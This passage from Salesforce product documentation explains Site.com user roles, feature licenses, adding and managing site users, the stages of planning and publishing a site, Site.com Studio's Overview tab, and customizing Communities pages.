- **•** Contributor—Contributors have the most restricted access to content and can typically just edit page text and images. By default, they can't assign roles unless they have the "Manage Users" permission. This role requires the Site.com Contributor feature license.

See the [Site.com feature table](#page-4939-1) on page 4932 for a detailed list each user role's capabilities.

SFF ALSO:

[Managing Site.com Users and Roles](#page-4938-0) [Setting Up Site.com Users](#page-4936-0) [Setting Up the Contributor's Studio View](#page-5016-0) [About Site.com Feature Licenses](#page-4935-0)

EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

<span id="page-4938-0"></span>After you create a site, you can add other users and assign roles to them. If you haven't [assigned](#page-4935-0) [Site.com feature licenses](#page-4935-0) to your users, you won't be able to add them to a site.



Note: Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site. However, they don't appear in the User Roles section on the Overview tab of Site.com Studio.

When assigning a user role, be sure to add one that's compatible with the user's Site.com license. When users log into Site.com, their licenses are checked against the role assigned to them at the site level. If the license doesn't allow the permissions associated with the role, then the user is given the permissions associated with the license. For example, if a user has a Site.com Contributor feature license, but is assigned a role of site administrator, they will only have Contributor permissions regardless of the assigned role.

To add users and assign roles:

**1.** On the Overview tab in Site.com Studio, click **Site Configuration** > **User Roles**.

#### **2.** Click **Add Users**.

- **3.** In the Available Users section, highlight the user you want to add.
- **4.** Select the role from the Add as drop-down list.
- **5.** Click the arrow to move the user to the Selected Users section.

#### **6.** Click **Save**.

To delete users:

- **1.** In the User Roles view, select the user.
- **2.** Click  $\bullet \bullet \bullet$  > **Remove**.
- **3.** Click **OK**.

To change a user's role:

- **1.** In the User Roles view, hover over the user's role.
- **2.** Click the arrow to display all the roles.
- **3.** Select the new role.
- To delete or change the role of a group of users at the same time, use Bulk Actions.
- **1.** In the User Roles view, select the check box beside each user's name.
- **2.** Click **Bulk Actions**.
- **3.** Select the action.
- **4.** Click **Apply**.

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To manage Site.com users:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level



Note: When updating the roles of several users at once, you can only assign the same role to all selected users.

#### SEE ALSO:

[Setting Up Site.com Users](#page-4936-0) [Setting Up the Contributor's Studio View](#page-5016-0) [Planning and Implementing a Site.com Website](#page-4941-0) [About Site.com Features](#page-4939-0)

## <span id="page-4939-0"></span>About Site.com Features

The features available when editing a site in Site.com Studio vary depending on your [Site.com](#page-4935-0) [feature license](#page-4935-0) and also your [user role](#page-4937-0) for that particular site.

This table lists the required feature licenses, permissions, and roles for many of the Site.com Studio features.



- **•** Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site.
- <span id="page-4939-1"></span>**•** You can't create, delete, or duplicate community sites in Site.com.



#### **Site.com Studio Feature Requirements**

### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



## **Site.com Studio Feature Requirements**

# Getting Started with Site.com

## <span id="page-4941-0"></span>Planning and Implementing a Site.com Website

There are many approaches to building a website. The process that best suits you depends on many factors, such as the size of your team and the tasks you're responsible for.

If you're a site administrator or designer, you may be involved in every stage, including adding and maintaining the site's content. Alternatively, you may have contributors who add, edit, and maintain this content. And if you're a contributor, you may be responsible for editing and updating all of the site's content, or you may work with other contributors, designers, and site administrators to bring the site to completion.

This topic describes the various stages involved in creating a site with Site.com.

**• Plan the Site Design and Page Layout** (Site administrator or designer)—Before building the pages of the site, spend time planning the site design and basic layout. This stage is key to ensuring a consistent look and feel with the minimum amount of effort. From a hierarchical point of view, think about how many pages you need and whether they'll have subpages. Also consider how you want site visitors to navigate around your site.

Next, plan the layout of the pages and identify the common elements that every page will have. In this example, the site has a header section that includes the company's logo and menu (1), and a footer section (2). However, the main section of the home page (3) differs from the rest of the site pages (4). Take note of these similarities and differences, because they will affect how you create your site pages.

#### EDITIONS

#### Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To create or import Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

**AND** 

Contributor role assigned at the site level



- **• Create the Site** (Site administrator or designer)—Once you've completed the planning stage, you're ready to get started! Log into the Site.com app and go to the [Site.com tab,](#page-4943-0) where you can [create your first site.](#page-4968-0) Your new blank site opens in [Site.com Studio,](#page-4944-0) a powerful environment for building the pages of your site.
	- Note: Only users with the Site.com Publisher User field enabled on their user detail page can create and import sites.
- **Import Assets** (Site administrator or designer)—If you're working with a design agency, they may provide all of the files and assets you need, including a CSS style sheet. If you've created your own design, cut up the design and collect the assets, images, and files you plan to use in the site. [Import the assets](#page-4978-0) into Site.com Studio, where they appear in the Assets section of the Overview tab.
- **• Create a Page Template** (Site administrator or designer)—Once you've decided on the layout, the quickest and most effective method is to use [page templates](#page-4983-0) to build the basic layout and then base your site pages on it. Try to keep the design of your main page template simple to make it easier to modify in the future. For more complicated site designs, such as the example graphic, you can use the main page template as the basis for a [child template](#page-4984-0) to achieve maximum flexibility. When you [create your page template](#page-4986-0), you can choose from predesigned layouts that include headers, footers, and columns, or you can create a blank page template.
- **• Lay Out the Page** (Site administrator or designer)—After you create the page template, you can [modify the layout](#page-4997-0) further to match the design of your site.
- **Create the Site Pages** (Site administrator or designer)—Using the template as a base, you can quickly [create the site pages](#page-4989-0), which automatically inherit all the elements of the page template. Or if you need a standalone page that doesn't follow the site's overall design, you can create a blank page instead.
- **Add Features and Page Elements** (Site administrator or designer)—Use Site.com's prebuilt [page elements](#page-4993-0) to add features such as [navigation menus](#page-5011-0), [images,](#page-4999-0) and [data services](#page-5037-0), and include [content blocks](#page-5000-0) that contributors can edit. And add interactive, animated effects using [events and actions](#page-5087-0).
- **• Make Your Website Look Good** (Site administrator or designer)—Take advantage of [cascading style sheets](#page-5016-1) (CSS) to develop the look and feel of your website. If you're not completely up to speed with CSS, the [Style pane](#page-5018-0) provides an easy, visual way to create and manage styles. Or if you're a CSS expert who likes to get straight into the code, you can hand-code the site's [style sheets](#page-5025-0).
- **• Add and Edit Content** (Contributor)—At this stage, if you're a contributor, the site is usually ready for you to add and edit content such as [text,](#page-5002-0) [images](#page-5003-0), [videos](#page-5004-0), and [hyperlinks](#page-5005-0). And as you work, you can [upload](#page-4978-0) any images or files you need.
- **• Review and Test the Site** (Contributor, designer, or site administrator)—Testing the changes to the pages of your site happens throughout the development cycle. As a contributor, designer, or site administrator, you should always [preview your changes](#page-5098-0) to ensure they display as expected in a browser. And if you're a site administrator or designer, you can send a preview link to the site's reviewers so they can review the finished product before it goes live.

• Publish the Site (Site administrator only)—After testing is complete, you're ready to go live with your new site. Just [set the site's](#page-5101-0) [domain information](#page-5101-0) and then [publish your changes](#page-5105-0) to make your site live!

#### SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4944-0) [Using Site.com Studio as a Contributor](#page-4945-0) [Setting Up the Contributor's Studio View](#page-5016-0)

## <span id="page-4943-0"></span>Site.com Tab Overview

If you can't see the Site.com tab, go to the Site.com app. It's available in the Force.com app menu in the Salesforce header. Then click the Site.com tab to view the list of your Site.com sites. From this page you can:

- Click **New** to [create](#page-4968-0) or [import](#page-4970-0) a site. Only users with the Site.com Publisher User field enabled on their user detail page can create and import sites.
- Filter the sites you see by selecting a predefined list from the drop-down list. My Sites shows the sites you can access and your role. All Sites shows all the sites in your organization even if you don't have access to some of them.
- **•** Click **Edit** next to a site to open it in Site.com Studio.
- **•** Click **Preview** next to a site to see how it looks when rendered in a browser window.
- Click next to a site to duplicate, export, or delete it. Only users with the Site.com Publisher User field enabled on their user detail page and the role of site administrator or designer can duplicate, export, and delete sites. If a site has been published, you can't delete it until you [take it offline](#page-5106-0).
- **•** See the status of your site.
	- **–** In Development—The site has never been published.
	- **–** Published—The site has been published at least once.
- **•** Click the title of any column to sort your site list. By default, sites are sorted by name.

Note: You can't create, delete, or duplicate community sites in Site.com.

SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4944-0) [Using Site.com Studio as a Contributor](#page-4945-0) [Planning and Implementing a Site.com Website](#page-4941-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To create or import Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

## <span id="page-4944-0"></span>Using Site.com Studio as a Site Administrator or Designer

Site.com Studio provides a dedicated site-building environment for site administrators and designers. Using the many features available, you can:

- **•** [Create page templates](#page-4986-0) to base your site pages on.
- **•** [Create site pages](#page-4989-0).
- **•** [Import assets,](#page-4978-0) such as images and files.
- **•** [Edit the site's style sheet](#page-5024-0) or [create new style sheets](#page-5025-0).
- **•** [View and edit a page or template](#page-4982-0).
- **•** [Add page elements](#page-4994-0) to your site pages to provide features and functionality.
- **•** [Use data services](#page-5037-0) to connect to Salesforce objects to retrieve and display, or to submit data.
- **•** [Create custom widgets](#page-5074-0) that you and other users can reuse throughout the site.
- **•** [Create a multilingual site](#page-5077-0) that lets site visitors choose their preferred language.
- **•** [Create events](#page-5088-0) to add interactive and animated effects to your website.
- **•** [Add IP restrictions](#page-5099-0) to control site visitors' access to the pages, page templates, folders, and assets in your site.
- **•** [Add URL redirects](#page-4974-0) to inform users and search engines if site content has moved.
- **•** [Create folders](#page-4981-0) to organize your site content.
- **•** [Preview your site](#page-5098-0) or generate an anonymous preview link to send to other users.
- **•** [Manage the domain information](#page-5101-0) for your site.
- **•** [Publish your recent changes](#page-5104-0) to the live site.
- **•** [Duplicate](#page-4969-0), [import,](#page-4970-0) and [export](#page-4970-1) sites.

#### Note:

- **•** Designers can't manage domains or publish content.
- **•** You can't create, delete, or duplicate community sites in Site.com.

#### SEE ALSO:

[Understanding the Site Administrator and Designer's Overview Tab](#page-4946-0) [Planning and Implementing a Site.com Website](#page-4941-0) [Setting Up the Contributor's Studio View](#page-5016-0) [Site.com Tab Overview](#page-4943-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage sites Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

Site administrator role assigned at the site level

## <span id="page-4945-0"></span>Using Site.com Studio as a Contributor

Site.com Studio provides a dedicated content-editing environment for contributors, where you can:

- **•** [Open a page to edit it.](#page-5090-0)
- **•** [Create site pages](#page-5092-0), if your site administrator or designer has enabled page creation.
- **•** [Edit the page text.](#page-5092-1)
- **•** Add [images](#page-5094-0) and [hyperlinks](#page-5095-0) to pages.
- **•** [Add page elements to pages](#page-5096-0).
- **•** [Import assets,](#page-4978-0) such as images and files.
- **•** [Preview the site](#page-5098-0) in a browser window.

#### SEE ALSO:

[Understanding the Contributors's Overview Tab](#page-4948-0) [Planning and Implementing a Site.com Website](#page-4941-0) [Site.com Tab Overview](#page-4943-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level

## <span id="page-4946-0"></span>Understanding the Site Administrator and Designer's Overview Tab

As a site administrator or designer, when you open a site in Site.com Studio, it opens on the Overview tab. Here you can access and manage the site's components and configure the site's properties.

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level

To manage user roles:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level

OR

"Manage Users"



- **•** Select a view (1) on the Overview tab to view its contents (2).
	- **–** All Site Content[—Create folders](#page-4981-0) to organize your site content. In this view, you can also create pages, templates, and style sheets, and import assets.
	- **–** Site Pages—[Create site pages](#page-4989-0), [open and edit pages,](#page-4982-0) [access page options,](#page-4991-0) [create site map links,](#page-5009-0) and organize the [site map](#page-5008-0). You can also switch between the default site map view ( $\Box$ ) and the list view ( $\Box$ ).
	- **–** Page Templates—[Create page templates](#page-4986-0) to base your site pages on, [open and edit existing templates](#page-4982-0), and [access template](#page-4991-0) [options](#page-4991-0).
	- **–** Style Sheets[—Edit the site's style sheet](#page-5024-0) or [create new style sheets](#page-5025-0).
	- **–** Assets—[Import and manage assets,](#page-4978-0) such as images and files.
	- **–** Widgets—[Build custom widgets](#page-5074-0) that can you and your team can reuse throughout the site.
	- **–** Trash Can—Retrieve deleted items. When you delete a page, template, style sheet, or asset, it goes into the trash can. Deleted items remain in the trash can indefinitely. Retrieved items are restored to their original location. If the original location no longer exists, they are restored to the top-level root directory.
	- **–** Change History—View information about recently published files.
	- **–** Site Configuration[—Configure site properties,](#page-4971-0) [add IP restrictions,](#page-5099-0) [create URL redirects,](#page-4974-0) [manage domain information](#page-5101-0), [manage](#page-4938-0) [user roles](#page-4938-0), and [add and manage site languages](#page-5077-0).
- **•** Use the toolbar (3) to:
	- **–** [Import assets](#page-4978-0), such as images and files.
	- **–** [Publish recent changes](#page-5104-0).
	- **–** [Preview your site](#page-5098-0) or generate an anonymous preview link to send to other users.

**–** [Duplicate](#page-4969-0) or [export the site](#page-4970-1), [overwrite the site](#page-4976-0) with a version from sandbox, or [create a new site](#page-4968-0) ( $\Box \blacktriangledown$ 

**•** Use the site's pull-down menu (4) to:

- **–** Open recently accessed sites.
- **–** View Site.com Studio as your contributors see it to ensure that you [set up the view](#page-5016-0) correctly.
- **–** Exit Site.com Studio and return to Salesforce.
- **–** [Create a new site.](#page-4968-0)
- **–** [Duplicate the site](#page-4969-0).

Note: You can't create, delete, or duplicate community sites in Site.com.  $\mathbb{Z}$ 

#### SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4944-0) [Planning and Implementing a Site.com Website](#page-4941-0) [Site.com Overview](#page-4934-0)

## <span id="page-4948-0"></span>Understanding the Contributors's Overview Tab

As a contributor, when you open a site in Site.com Studio, it opens on the Overview tab. Here you can access and edit the site's pages and content, and import images and files.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level



- **•** Select a view (1) on the Overview tab to view its contents (2).
	- **–** All Site Content—View all of the site's pages, images, and files.
	- **–** Site Pages—[View and edit pages](#page-5090-0) or [create site pages,](#page-5092-0) if available.
	- **–** Assets—[Import assets,](#page-4978-0) such as images and files.
	- **–** Site Configuration[—Manage user roles](#page-4938-0) in the site. This is available only if you have the "Manage Users" perm.
- **•** Use the toolbar (3) to:
	- **–** [Import assets](#page-4978-0), such as images and files.
	- **–** [Preview the site](#page-5098-0) in a browser window.
- **•** Use the site's pull-down menu (4) to:
	- **–** Open recently accessed sites.
	- **–** Exit Site.com Studio and return to Salesforce.

SEE ALSO: [Using Site.com Studio as a Contributor](#page-4945-0) [Site.com Overview](#page-4934-0)

# Using Site.com with Communities

### Use Community Builder (Site.com) Without Templates

Each community has one associated Site.com site that lets you add custom, branded pages to your community. By default, Site.com pages are publicly available and don't require login, but you can also create private pages that only community members can access.

For more detailed information about using Site.com, check out the online help.

#### Before You Begin

Communities users with the "Create and Set Up Communities" permission automatically have full site administrator access to a community's Site.com site. To let Communities users without the permission edit the site, you must purchase and assign either a Site.com Publisher or a Site.com Contributor feature license, and assign a user role at the site level.

See [About Site.com User Roles](#page-4937-0) on page 4930.

### Tips and Considerations

- **•** Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site. However, they don't appear in the User Roles section on the Overview tab of Site.com Studio.
- **•** You can't create, delete, or duplicate community sites in Site.com.
- **•** When working with data-bound components, such as data repeaters and forms, keep in mind that the objects listed may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **•** When adding forms to authenticated community pages in Site.com, set the current user for Salesforce objects that require the Owner ID field. Setting the current user (as opposed to the default guest user) lets you identify the authenticated user when the form is submitted. To set the current user for the Owner ID field, select the field in the form, click **Configure** under Field Properties in the Properties pane, select Global Property as the source, and select Current userID as the value.
- **•** The home page, 404 page, login page, and self-registration page that you specify for Site.com Community sites in Site Configuration set the default pages for the Site.com Community site. These default URLs are used unless you specify different URLs in Community Management under **AdministrationPages** and **AdministrationLogin & Registration**. Community error pages are specified in Force.com Setup, under Error Pages.
- **•** When your Site.com Community site is inactive, users are redirected to the Service Not Available page defined in Community Management under Pages.
- **•** The contributor's view is not available by default for Site.com Community sites. However, you can use a Site.com Contributor license to grant contributor access to a specific user. See About Feature Licenses in the Site.com help for details. Alternatively, a user can preview the Site.com Community site as a contributor by appending ?iscontrib to the site's URL. For example: https://sitestudio.na1.force.com/?iscontrib

#### SEE ALSO:

[Choosing Between Community Builder and Force.com Sites](#page-3290-0) [Use Site.com to Customize Your Community](#page-4951-0) [Salesforce Communities Overview](#page-3202-0)

## <span id="page-4951-0"></span>Use Site.com to Customize Your Community

Communities users can use Site.com to build custom, branded pages for a community. There are many approaches to building custom pages for your community, but these are some of the typical stages involved:

- **Import Assets**—Collect the assets, images, and files you plan to use on your custom page. [Import the assets](#page-4978-0) into Site.com Studio, where they appear in the Assets section of the Overview tab.
